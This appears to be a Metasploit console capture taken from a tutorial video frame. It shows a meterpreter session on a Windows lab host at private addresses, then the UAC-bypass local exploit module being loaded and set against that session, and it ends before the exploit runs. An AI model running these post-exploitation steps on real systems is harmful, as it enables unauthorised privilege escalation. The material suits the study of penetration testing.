 attacker > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/win32 WIN-IK5J0TBPB7E\Vader @ WIN-IK5J0TBPB7E 192.168.69.10:2545 -> 192.168.69.128:49158
attacker > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN-IK5J0TBPB7E\Vader
meterpreter > background
[*] Backgrounding session 4...
attacker > use exploit/windows/local/bypassuac
attacker exploit(bypassuac) > set SESSION 4
SESSION => 4
attacker exploit(bypassuac) >